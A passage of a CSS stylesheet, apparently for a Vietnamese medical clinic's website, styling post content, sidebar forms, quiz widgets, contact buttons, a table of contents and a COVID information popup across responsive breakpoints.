    background-color: #fff;
    margin-bottom: 10px;
    border: none;
    padding: 0 10px;
    outline: none;
}
#frm--rsb textarea{
    width: 100%;
    height: 100px;
    background-color: #fff;
    margin-bottom: 10px;
    border: none;
    padding: 5px 10px;
    outline: none;
}
#frm--rsb button{
    width: 100%;
    height: 55px;
    background-color: #d72755;
    margin-bottom: 10px;
    border: none;
    padding: 5px 10px;
    outline: none;
    font-size: 22px;
    color: #fff;
    font-weight: bold;
}
#frm--rsb button i{
    font-size: 30px;
    margin-left: 10px;
}
a.img-rsb{
    display: block;
    text-align: center;
}
h1.title-post{
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase;
    text-align: center;
    color: #0b89a5;
    line-height: 1.4;
}
.thumb--imgpost{
    margin-bottom: 30px;
}
.thumb--imgpost img{
    width: 100%;
    max-width: 550px;
    display: block;
    margin: auto;
}
.content--post a{
    color: #ed1c24 !important;
}
.content--post p{
    margin-bottom: 12px;
}
.content--post h2,.content--post h3,.content--post h4{
    line-height: 1.4;
    margin-bottom: 15px;
}
.content--post h2,.content--post h2 *{
    font-size: 22px;
    color: #0b89a5 !important;
}
.content--post h3,.content--post h3 *{
    font-size: 18px;
    color: #0b89a5 !important;
}
.content--post h4,.content--post h4 *{
    font-size: 18px;
    color: #0b89a5 !important;
}
.content--post img{
    display: block;
    margin:auto;
    max-width: 550px;
    height: unset !important;
}

.content--post ul{
    padding-left: 10px;
}
.content--post ul li{
    padding-left: 15px;
    margin-bottom: 8px;
    position: relative;
}
.content--post ul li:before{
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 4px;
    background: #333;
    position: absolute;
    top: 7px;
    left: 0;
}
.content--post blockquote{
    background: #e1f6f4;
    border-left: 6px solid #3ca288;
    margin: 1.5em 0px;
    padding: 15px 10px 5px;
    border-radius: 10px;
}
.posts-template #rsb{
    margin-top: 50px;
}
#uudaiInPst {
    background-color: #def2f2;
    background: #def2f2;
    border: 2px solid #3b4b5c;
    padding: 20px 10px 10px;
    color: #1d295e;
    margin: 1rem 0;
    border-radius: 5px;
}
#uudaiInPst a{
    font-weight: 700;
}
#uudaiInPst b{
    color: #ed1c24;
}
#uudaiInPst ul{
    padding-left: 0;
}
#uudaiInPst ul li{
    padding-left: 20px;
}
#uudaiInPst ul li:before{
    top: 4px;
    width: 15px;
    height: 15px;
    background: transparent url(../i_post/uudaiInPst-icon.png) 0 0 no-repeat;
}

#box_uu_dai {
    background: #def2f2;
    border: 2px solid #3b4b5c;
    padding: 20px 10px 10px;
    color: #1d295e;
    margin: 30px 0;
    border-radius: 5px;
}
#box_uu_dai a, #box_uu_dai strong {
    font-weight: 700;
    color: #e24e51;
}
#box_uu_dai img {
    display: block;
    border: 2px solid #e67d00;
    border-radius: 5px;
    margin: 0 auto 10px;
}
#box_uu_dai p{
    margin-bottom: 12px;
}

.w_shortcode{
    width: 100%;
    max-width: 360px;
    margin: 20px auto;
    position: relative;
}
.wiget_2 .w_shortcode img.load {
    width: 85px !important;
    position: absolute;
    top: 0;
    right: -1px;
}
.wiget_2 .w_shortcode .g-btn {
    display: flex;
    position: absolute;
    bottom: 2px;
    right: 15px;
}
.wiget_2 .w_shortcode .g-btn a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 18px;
	font-size: 10px;
	font-style: italic;
	position: relative;
}
.wiget_2 .w_shortcode .g-btn a#btn_fb{
	width: 80px;
	border: 1px solid #6dcff6;
	margin-right: 18px;
}
.wiget_2 .w_shortcode .g-btn a#btn_fb:after{
	content: '\f082';
	font-family: "Font Awesome 5 Pro";
	color: #fff;
	font-size: 17px;
	position: absolute;
	top: 0;
	right: -18px;
    font-style: normal;
    line-height: 1;
}
.wiget_2 .w_shortcode .g-btn a#btn_live{
	width: 90px;
	margin-right: 20px;
	border: 1px solid #6dcff6;
}
.wiget_2 .w_shortcode .g-btn a#btn_live:after{
	content: '\f0e6';
	font-family: "Font Awesome 5 Pro";
	color: #fff;
	font-size: 17px;
	position: absolute;
	top: 0;
	right: -19px;
    font-style: normal;
    line-height: 1;
}
.wiget_2 .w_shortcode .g-btn a#btn_fb,.wiget_2 .w_shortcode .g-btn a#btn_live.active{
	background: #fff;
	color: #0a2d37 !important;
}
.wiget_2 .w_shortcode .g-btn a#btn_live,.wiget_2 .w_shortcode .g-btn a#btn_fb.active{
	background: #0fa8e1;
	color: #fff !important;
}
/* Shortcode lấy mã khám online  */
.wmk{
    margin: 20px 0;
    position: relative;
    text-align: center;
}
.sc-ctn{
    position: relative;
}
.wmk a{
    position: absolute;
    bottom: 10px;
    display: block;
    width: 100px;
    height: 35px;
}
.wmk a.sc-makham_live{
    right: 60%;
}
.wmk a.sc-makham_hotline{
    left: 60%;
}


/*#chiphi_lau img,#chiphi_lau .w_shortcode{
    width: 100%;
    max-width: 668px;
}*/

#xem_theme_post{
	display: block;
    margin: 15px 0;
    padding: 10px;
    background: #e5f6f5;
    border: 1px dashed #3b8a7b;
    border-radius: 5px;
}
#xem_theme_post .title__{
	display: inline-block;
    text-transform: uppercase;
    font-size: 24px;
    border-bottom: 2px solid #3b8a7b;
    margin-bottom: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    color: #3b8a7b;
    font-weight: 700;
}
#xem_theme_post ul{
	margin-bottom: 0;
	padding-left: 0;
}
#xem_theme_post ul li{
	background: none;
	position: relative;
	padding: 5px 0 5px 20px !important;
    border-bottom: 1px dashed #3b8a7b;
}
#xem_theme_post ul li:before{
	content: '\f005';
	font-family: "Font Awesome 5 Pro";
	display: block;
	font-size: 14px;
	position: absolute;
    color: #3b8a7b;
    left: 0 !important;
    top: 5px !important;
    background: none;
}
#xem_theme_post ul li a{
	font-weight: 600;
	color: #f34e57 !important;
}

.w--imgblur{
    position: relative;
    display: inline-flex;
}
.pattern-imgbur{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/pattern.png) center center no-repeat;
	background-size: cover;
	z-index: 1;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.pattern-imgbur .text-imgblur{
	text-transform: uppercase;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.pattern-imgbur .button-imgblur{
	padding: 6px;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-decoration: none;
    color: #666;
    width: 130px;
    margin: 10px auto 0;
    display: block;
	font-size: 90%;
	text-align: center;
}


/* Test post */
#testpost{
    margin: 20px 0;
}
.tit--testpost{
    height: 90px;
    background: url(../i/bg-title--test.jpg) center center no-repeat;
    background-size: cover;
    display: flex;
    align-items: center;
    padding: 0 20px
}
.tit--testpost img{
    margin-left: 0;
}
.ct--testpost{
    padding: 20px 15px 0;
    background: #ffeabd;
}
.des--test{
    text-align: center;
    padding: 0 10% 30px;
    font-size: 18px;
    font-style: italic;
}
.des--test strong{
    color: #c33;
}
#list--test{
    display: flex;
    flex-wrap: wrap;
}
#list--test li{
    width: 100%;
}
.tit-ch{
    font-weight: 900;
    font-size: 20px;
    line-height: 1.2;
}
.ct-ch{
    display: flex;
    flex-wrap: wrap;
    padding: 10px 0 15px
}
.ct-ch label {
    display: block;
    width: 100%;
    padding: 3px 5px;
    font-weight: 400;
}
.ct-ch.w50 label{
    width: 50%;
}
.ct-ch input.option-input, .ct-ch input.option-input-checkbox{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #ffffff;
    border: 1px solid #0c95b5;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    margin-right: 5px;
}
.ct-ch input.option-input:checked, .ct-ch input.option-input-checkbox:checked {
    background: #0c95b5;
}
#frm--test{
    margin: 0 -15px;
    background: #e4e4e4;
}
.frmtext--1{
    display: flex;
    align-items: stretch;
    background: #086d84;
    color: #fff;
    font-size: 18px;
}
.frmtext--1 .ltext1{
    width: 35%;
    background: #d72755;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 7px 0
}
.frmtext--1 .ltext1 b{
    line-height: 1;
}
.allicon--icontest1{
    width: 54px;
    height: 80px;
    background-position: -184px -2px;
    margin-bottom: 10px;
}

.frmtext--1  .rtext1{
    flex: 1;
    text-align: center;
    padding: 0 10px;
    display: flex;
    align-items: center;
    font-size: 15px;
}
.frmtext--2{
    padding: 15px 10px 30px;
}
.frmtext--2 p{
    font-size: 18px;
    text-align: center;
}
.frmtext--2 p b{
    color: #006c7b;
}
.frmtext--2 p b+b{
    color: #cc3333;
}
.frmtext--2 .d_contact{
    margin-top: 20px;
}
.frmtext--2 input{
    width: 100%;
    height: 50px;
    background: #ffffff;
    border: 1px solid #dfdfdf;
    outline: none;
    padding: 0 10px;
    margin-bottom: 15px;
}
.w--btntest{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}
.w--btntest a{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 48%;
    height: 50px;
    border-radius: 999px;
    border: 1px solid #fff;
    box-shadow: 0 3px 5px rgb(51 51 51 / .6);
    position: relative;
    font-weight: 700;
    font-size: 14px;
}
.w--btntest a:after{
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 999px;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(0deg, rgba(0,0,0,0.5970763305322129) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.5970763305322129) 0%, rgba(0,0,0,0) 100%);
    background: linear-gradient(0deg, rgba(0,0,0,0.5970763305322129) 0%, rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);
}
.w--btntest a#btntest1,.w--btntest a#btntest2.active{
    background: #d82755;
}
.w--btntest a#btntest2,.w--btntest a#btntest1.active{
    background: #18ab5d;
}
.w--btntest a i, .w--btntest a span{
    position: relative;
    z-index: 1;
    color: #fff;
}

#sim--post{
    margin-top: 50px;
    border: 1px solid #666;
    padding:15px;
}
.tit--simpost{
    display: flex;
    align-items: center;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #d72755;
    margin-bottom: 15px;
}
.tit--simpost i{
    width: 36px;
    height: 38px;
    background-position: -185px -174px;
    margin-right: 10px;
}
#list--simpost li{
    padding: 7px 0 7px 15px;
    position: relative;
    border-bottom: 1px dashed #999;
    font-size: 18px;
    line-height: 1.4;
}
#list--simpost li:after{
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    background: #333;
    position: absolute;
    top: 14px;
    left: 0;
}

#w_chat{
    margin-top: 30px;
    padding-bottom: 30px;
}
#w_chat .boxchat{
    width: 100%;
    background: #fff;
    border-radius: 20px;
    margin-top: 50px;
    padding: 25px 20px 15px;
    border: 1px dashed #666;
    position: relative;
    font-size: 18px;
}
#w_chat .boxchat span{
    display: block;
    width: 51px;
    height: 18px;
    background: #ffffff;
    -webkit-transform: rotate(30deg) skew(50deg);
    -moz-transform: rotate(30deg) skew(50deg);
    -o-transform: rotate(30deg) skew(50deg);
    transform: rotate(30deg) skew(50deg);
    position: absolute;
    top: -9px;
    left: 30px;
    border-top: 1px dashed #666;
    border-left: 1px dashed #666;
}
#w_chat .boxchat:nth-child(2) span{
    left: unset;
    right: 30px;
    border-left: unset;
    border-right: 1px dashed #666;
    -webkit-transform: rotate(-30deg) skew(-50deg);
    -moz-transform: rotate(-30deg) skew(-50deg);
    -o-transform: rotate(-30deg) skew(-50deg);
    transform: rotate(-30deg) skew(-50deg);
}
.postrsb{
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0;
    border-bottom: 1px dashed #999;
}
.postrsb .name--post{
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #0c95b5;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 10px;
}
.postrsb .i{
    width: 80px;
}
.postrsb a.has--img{
    padding-bottom: 100%;
}
.postrsb .t{
    width: calc(100% - 80px);
    padding-left: 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.postrsb p{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.3;
}
.postrsb .meta{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #999;
}
#box--luuypost{
	display: flex;
	align-items: center;
	justify-content: center;
	background: #e1f6f4;
	border: 2px dashed #3ca288;
	border-radius: 7px;
	padding: 15px 20px;
	margin-top: 25px;
}
#box--luuypost i{
	font-size: 50px;
	color: #3ca288;
}
#box--luuypost span{
	flex: 1;
	padding-left: 15px;
	color: #323335;
	font-style: italic;
	font-size: 20px;
    font-weight: 500;
    line-height: 1.3;
}

/* Shortcode Thông tin mùa covid đầu bài viết  */
#sc_ttcovid{
    position: relative;
    margin: 1.5rem auto;
    text-align: center;
}
#sc_ttcovid .is_pc{
    display: none !important;
}
.sc_ttcovid-gbtn{
    text-align: center;
    position: absolute;
    bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: auto;
}
.sc_ttcovid-gbtn a{
    height: 40px;
    width: 49%;
    max-width: 150px;
    border-radius: 999px;
    text-align: center;
    line-height: 40px;
    font-size: 14px;
    margin: 0 1%;
    color: #fff !important;
    font-weight: 700;
    box-shadow: 0 2px 5px #333;
}
a#sc_ttcovid-btn--hotline,a#sc_ttcovid-btn--livechat.active{
    background: #d92144;
}
a#sc_ttcovid-btn--livechat,a#sc_ttcovid-btn--hotline.active{
    background: #00a053;
}

.wiget_tuvanmoi{
    width: 448px;
    margin: 15px auto;
}
#sc-tvm{
    position: relative;
}
#sc-tvm_gbt{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    width: 100%;
    top: 0;
}
#sc-tvm_gbt a{
    height: 45px;
    width: 215px;
}

/* TEST IN POST */
.frm_test_in_content {
    display: block;
    background: #fffbdf;
    margin: 20px 0;
}
.frm_test_in_content.frm_test_2{
    background: #f3f3f3;
}
.frm_test_in_content br{
    display: none !important;
}
.frm_test_in_content #tit_test {
    display: block;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #d83a5b;
    padding: 0 20px;
    font-weight: 700;
}
.frm_test_in_content.frm_test_2 #tit_test{
    background: url(img/img_wiget_post/bg_title_test.jpg) top right no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    margin: -20px -10px 0;
    display: flex;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #fff;
}
.frm_test_in_content.frm_test_2 #tit_test i{
    width: 64px;
    font-size: 64px;
}
.frm_test_in_content.frm_test_2 #tit_test p{
    flex: 1;
    padding-left: 10px;
    font-size: 18px;
    text-transform: uppercase;
    font-style: italic;
    text-align: left;
    line-height: 1.2;
}
.frm_test_in_content.frm_test_2 #tit_test p strong{
    display: block;
    font-size: 36px;
    font-weight: 900;
    color: #d5781d;
    text-shadow:-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff;
}
.frm_test_in_content .tit_test{
    background: rgb(0,112,114);
    background: linear-gradient(90deg, rgba(0,112,114,1) 0%, rgba(41,177,181,1) 100%);
    padding: 15px 10px;
    color: #ffff00;
    text-align: center;
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 10px;
}
.frm_test_in_content.frm_test_2 .des{
    text-align: center;
    padding: 10px;
}
.frm_test_in_content .tit__ {
    padding: 5px 10px;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2;
}
.frm_test_in_content.frm_test_2 .tit__ {
    background: #237c8a;
    color: #fff;
    font-size: 16px;
}
.frm_test_in_content .ct__ {
    display: flex;
    flex-direction: column;
    padding-left: 10px;
}
.frm_test_in_content.frm_test_2 .ct__{
    color: #333;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
.frm_test_in_content ul,.frm_test_in_content ul li{
    list-style: none !important;
    padding-left: 0 !important;
    color: #2870cb;
}
.frm_test_in_content ul li:before{
    display: none;
}
.frm_test_in_content label {
    display: block;
    width: 100%;
    padding: 0 5px;
    margin: 3px 0;
    font-weight: 400;
}
.frm_test_in_content input.option-input, .frm_test_in_content input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    border: 1px solid #2870cb;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 2px;
    margin-right: 5px;
}
.frm_test_in_content input.option-input:checked, .frm_test_in_content input.option-input-checkbox:checked {
    background: #2870cb;
    border-color: #2870cb;
}
.frm_test_in_content.frm_test_2 input.option-input,
.frm_test_in_content.frm_test_2 input.option-input-checkbox{
    border-color: #237c8a;
}
.frm_test_in_content .frm_test {
    background: #eeeeee;
}
.frm_test_in_content .frm_test > div {
    position: relative;
}
.frm_test_in_content .frm_test > div:first-child {
    background: #ffde00;
    padding: 10px;
    font-style: italic;
    font-size: 16px;
    text-align: center;
}
.frm_test_in_content .frm_test > div:last-child {
    padding: 20px 10px;
}
.frm_test_in_content .frm_test input {
    width: 100%;
    height: 50px;
    padding: 0 10px;
    background: #fff;
    outline: none;
    border-radius: 25px;
    box-shadow: inset 0 1px 5px rgb(0 0 0 / 35%);
    border: 1px solid #fff;
    text-align: center;
}
.frm_test_in_content .frm_test .btn_test {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
}
.frm_test_in_content .frm_test .btn_test a, .frm_test_in_content .frm_test .btn_test button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: calc(50% - 2px);
    height: 45px;
    font-size: 15px;
    line-height: 1;
    border-radius: 999px;
    border: 2px solid #fff;
    position: relative;
    text-transform: uppercase;
    color: #fff !important;
}
.frm_test_in_content #btn-send-post, .frm_test_in_content #btn-live-post.active{
    background: #de293c;
}
.frm_test_in_content  #btn-live-post, .frm_test_in_content #btn-send-post.active{
    background: #169072;
}

#toc_post{
    border: 2px solid #0b89a5;
    border-radius: 5px;
    margin: 1rem 0;
}
#tit_toc{
    padding: 10px 15px;
    display: flex;
    justify-content: space-between;
    background: #0b89a5;
    color: #fff;
    font-size: 18px;
}
#l_toc{
    padding: 10px 15px 10px 30px;
    transition: all 500ms;
}
#l_toc li{
    list-style: upper-roman;
    padding: 0;
    margin: 0;
}
#l_toc li:before{
    display: none;
}
#l_toc li a{
    display: block;
    margin-bottom: 5px;
    color: #333!important; 
}
#l_toc li a:visited{
    color: #919191 !important
}
#l_toc>li>a{
    font-weight: 700;
    font-size: 92%;
}
#l_toc ul{
    padding-left: 25px;
}

@media (max-width: 991.98px){
    #hh2,#slider_pc{
        display: none !important;
    }
    #cate--ft,.contact--ft{
        margin-bottom: 30px;
    }
    #home-s3 .row{
        flex-direction: column-reverse;
    }
    #hotline--hd{
        display: none;
    }
    #cateInPost{
        padding: 30px 0 20px;
    }
    #cateInPost ul{
        display: flex;
        flex-wrap: wrap;
    }
    #cateInPost ul li{
        width: 50%;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    #cateInPost ul li:first-child{
        width: 100%;
    }
    #cateInPost ul li a{
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        height: 50px;
        background: #def2f2;
        text-transform: uppercase;
        font-size: 16px;
    }
    #cateInPost ul li a.current {
        background: #3b4b5c;
        color: #fff;
    }
    #wrarpDetailPost{
        border: 1px solid #a1a1a1;
        padding: 10px
    }
    #wrarpDetailPost .metaPost{
        display: flex;
        justify-content: flex-end;
        margin-bottom: 5px;
    }
    #wrarpDetailPost .metaPost span{
        margin-left: 12px;
        padding-left: 20px;
        position: relative;
        font-size: 14px;
        font-style: italic;
    }
    #wrarpDetailPost .metaPost span:before {
        font-family: "Font Awesome 5 Pro";
        font-size: 14px;
        position: absolute;
        top: 0;
        left: 0;
        font-style: normal;
    }
    #wrarpDetailPost .metaPost span.date:before {
        content: '\f017';
    }
    #wrarpDetailPost .metaPost span.view:before {
        content: '\f06e';
    }
    #vote_post{
        display: block;
        padding: 10px 0;
        border-bottom: 1px solid #a1a1a1;
        margin-bottom: 20px;
    }
    #vote_post .star{
        display: inline-block;
        width: 103px;
        position: relative;
    }
    #vote_post .star .bg_star{
        height: 20px;
        background: #ed1c24;
    }
    #vote_post .star img{
        height: 20px;
        position: absolute;
        top: 0;
        left: 0;
    }
    #vote_post p{
        line-height: 1.4;
        margin-bottom: 0;
    }
    .hMobi{
        display: none !important;
    }
    .wiget_tuvanmoi{
        width: 100%
    }
    #sc-tvm_gbt a{
        height: 35px;
        width: 45%;
    }
    .content--post img{
        max-width: 100%;
    }
    
}
@media (min-width: 375px){
    #home-s5 .b_title{
        font-size: 36px;
    }
    .box--s4 .t{
        font-size: 24px;
    }
    .box--s4 .t strong,.tit--s3{
        font-size: 30px;
    }
    .wiget_2 .w_shortcode img.load{
        right: 0;
        width: 100px!important;
    }
    .wiget_2 .w_shortcode .g-btn a{
        height: 22px;
        font-size: 14px;
    }
    .wiget_2 .w_shortcode .g-btn a#btn_live{
        width: 118px;
    }
    .wiget_2 .w_shortcode .g-btn a#btn_fb{
        width: 105px;
    }
    .wmk a{
        width: 120px;
    }
}
@media (min-width: 411px){
    #home-s5 .b_title{
        font-size: 40px;
    }
    .tit--s1{
        font-size: 36px;
    }
    .tit--rsb{
        height: 60px;
        font-size: 24px;
    }
    .w-boxrsb{
        margin-bottom: 25px;
    }
}
@media screen and (min-width: 440px){
    .wmk a{
        height: 45px;
        width: 145px;
    }
}
@media screen and (min-width: 576px){
    .wmk a{
        bottom: 15px;
        width: 170px;
        height: 52px;
    }
    .frm_test_in_content ul li:not(:first-child) .ct__{
        flex-direction: row;
        flex-wrap: wrap;
    }
    .frm_test_in_content ul li:not(:first-child) label{
        width: 50%;
    }
}
@media screen and (min-width: 768px){
    .wmk a.sc-makham_live{
        right: 57%;
    }
    .wmk a.sc-makham_hotline{
        left: 57%;
    }
}
@media (min-width: 992px){
    #btn--menumobile,#cateInPost,#wrarpDetailPost .metaPost,#vote_post{
        display: none;
    }
    #hh1{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    #logo img{
        height: unset;
    }
    #hotline--hd{
        display: flex;
        align-items: center;
    }
    #hotline--hd i{
        width: 56px;
        height: 50px;
        background-position: -101px -223px;
    }
    #hotline--hd span{
        padding-left: 15px;
        font-family: HelvetIns;
        font-size: 18px;
        font-style: italic;
        line-height: 1.1;
    }
    #hotline--hd span b{
        font-size: 24px;
        color: #0c95b5;
        display: block;
        font-weight: 400;
    }
    nav#hh2{
        background: #0c95b5;
        height: 61px;
        border-bottom: 1px solid #fff;
    }
    nav#hh2 .ctn{
        display: flex;
        flex-wrap: wrap;
        align-items: center;

    }
    #w-catepc{
        position: relative;
    }
    #btn--menubenh{
        display: flex;
        align-items: center;
        width: 370px;
        height: 60px;
        background: #004151;
        border: none;
        border-right: 1px solid #fff;
        outline: none;
        color: #fff;
        padding-left: 50px;
        text-transform: uppercase;
        font-size: 20px;
        font-weight: 700;
        cursor: pointer;
    }
    #btn--menubenh i{
        font-size: 30px;
        color: #f8da16;
        margin-right: 20px;
    }
    #catepc{
        display: none;
        width: 370px;
        background: #004151;
        position: absolute;
        top: 61px;
        left: 0;
        z-index: 999;
    }
    #catepc li{
        border-bottom: 1px solid #fff;
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
    }
    #catepc li a{
        display: block;
        padding: 10px 20px;
        color: #fff;
        font-size: 18px;
    }
    #menu-pc{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        height: 60px;
    }
    #menu-pc a{
        display: flex;
        align-items: center;
        justify-content: center;
        height: 60px;
        font-size: 18px;
        color: #fff;
        padding: 0 40px;
        border-right: 1px solid #fff;
    }
    #menu-pc a.item-current{
        background: #d72755;
        padding: 0 20px;
    }
    section:not(#slider){
        padding: 80px 0;
    }
    .tit--s1{
        margin-bottom: 25px;
    }
    .text--s1{
        font-size: 20px;
    }
    #link--s1{
        margin-left: 0;
        margin-bottom: 0px;
    }
    #home-s2{
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }
    #home-s2 .b_title{
        padding-top: 60px;
    }
    #home-s2 .b_title strong{
        font-size: 48px;
    }
    #home-s2 .b_title p{
        max-width: 700px;
        margin: auto;
    }
    .box--quytrinh{
        margin-top: 240px;
        min-height: 477px;
    }
    .tit--s3{
        font-size: 48px;
        text-align: left;
        margin-top: 0;
    }
    #home-s3{
        padding-bottom: 0 !important;
    }
    #home-s3 p{
        font-size: 20px;
        margin-top: 12px;
    }
    .item-bs{
        padding: 0 15px;
    }
    #l--bs{
        margin-top: 80px;
        padding: 60px 0;
    }
    #l--bs .slick-dots{
        bottom: -50px;
    }
    #home-s5 .b_title{
        font-size: 48px;
    }
    .box--phbn{
        padding: 0 240px
    }
    .name-bn b{
        font-size: 30px;
    }
    .box--phbn p{
        font-size: 22px;
    }
    #w-phbn .slick-dots{
        bottom: -60px;
    }
    .tit--ft span{
        padding-bottom: 8px;
    }
    .posts{
        padding-bottom: 20px;
        margin-bottom: 20px;
    }
    a.name--post{
        font-size: 24px;
        -webkit-line-clamp: 2;
    }
    .posts .t p{
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .posts .t .meta{
        font-size: 16px;
    }
    a.rm__posts{
        margin-left: auto;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 40px;
        width: 130px;
        border: 1px solid #0c95b5;
        border-radius: 999px;
        color: #0c95b5;
    }
    a.rm__posts:hover{
        color: #fff;
        background: #0c95b5;
    }
    .tit--rsb{  
        font-size: 22px;
    }
    .tit--testpost{
        height: 135px;
    }
    .des--test{
        font-size: 24px;
    }
    .frmtext--1 .ltext1{
        flex-direction: row;
        justify-content: center;
        font-size: 42px;
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .frmtext--1 .ltext1 i{
        margin-right: 15px;
        margin-bottom: 0;
    }
    .frmtext--1 .rtext1{
        font-size: 20px;
    }
    .frmtext--2 p{
        font-size: 22px;
    }
    .frmtext--2 input{
        height: 65px;
    }
    .w--btntest a{
        height: 75px;
        border-width: 2px;
        font-size: 24px;
        font-weight: 700;
    }
    .w--btntest a i{
        margin-right: 15px;
    }
    .allicon--icontest2{
        width: 31px;
        height: 42px;
        background-position: -185px -83px;
    }
    .allicon--icontest3{
        width: 39px;
        height: 45px;
        background-position: -185px -127px;
    }
    h1.title-post{
        font-size: 30px;
        line-height: 42px;
        text-align: left;
        margin-bottom: 15px;
    }
    .content--post h2, .content--post h2 *{
        font-size: 26px;
    }
    .content--post h3, .content--post h3 *{
        font-size: 24px;
    }
    .content--post h4, .content--post h4 *{
        font-size: 22px;
    }
    #list--simpost li{
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 20px;
    }
    #list--simpost li:after{
        top: 18px;
    }
    #sim--post{
        padding: 35px;
    }
    .frmtext--2{
        padding: 25px 35px 30px;
    }
    .frmtext--2 .d_contact{
        margin-top: 30px;
    }
    .frmtext--2 input{
        margin-bottom: 30px;
    }
    #frm--test{
        margin-top: 25px;
    }
    .pl80{
        padding-left: 80px;
    }
    .posts-template #rsb{
        margin-top: 0;
    }

    #sc_ttcovid .is_mobi{
        display: none !important;
    }
    #sc_ttcovid .is_pc{
        display: block !important;
        max-width: unset !important;
    }
    .sc_ttcovid-gbtn{
        bottom: 15px
    }
    .sc_ttcovid-gbtn a{
        height: 45px;
        line-height: 45px;
        font-size: 18px;
        max-width: 200px;
    }
    #toc_post{
        width: 250px;
        margin-top: 0;
        margin-left: 15px;
        float: right;
    }
    #toc_post ul{
        -webkit-transition: all 2s;
        transition: all 2s;
        max-height: 200px;
        overflow-y: auto!important;
    }
    .frm_test_in_content .frm_test > div:last-child{
        display: flex;
        justify-content: space-between;
    }
    .frm_test_in_content .frm_test input {
        width: 40%;
        height: 50px;
    }
    .frm_test_in_content .frm_test .btn_test {
        width: 58%;
        margin-top: 0;
    }
    .frm_test_in_content .frm_test .btn_test button{
        height: 50px;
    }
    .frm_test_in_content .frm_test p{
        font-size: 14px;
    }
    .frm_test_in_content .tit_test{
        font-size: 22px;
    }
    .frm_test_in_content .ct_test{
        padding: 10px 10px 20px;
    }
    .frm_test_in_content .ct__{
        flex-direction: row;
        flex-wrap: wrap;
    }
    .frm_test_in_content label{
        width: 50% !important;
    }
}


.slick-dots li button:before{
    content: '';
    display: none;
}
.slick-dots li button{
    border: 1px solid #fff;
    background-color: transparent;
    border-radius: 50%;
    width: 15px;
    height: 15px;
}
.slick-dots li.slick-active button{
    background: #ffffff;
}

.tablebg{
    width: 100%!important;
    background: #d05246;
    border: none;
    color: #fff;
    text-align: center;
    border-collapse: collapse;
    margin-bottom: 15px;
}
.tablebg td{
    padding: 10px 20px;
}

/* POPUP TT COVID */
#popup_ttcovid{
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    display: none;
}
#w-ttcovid{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
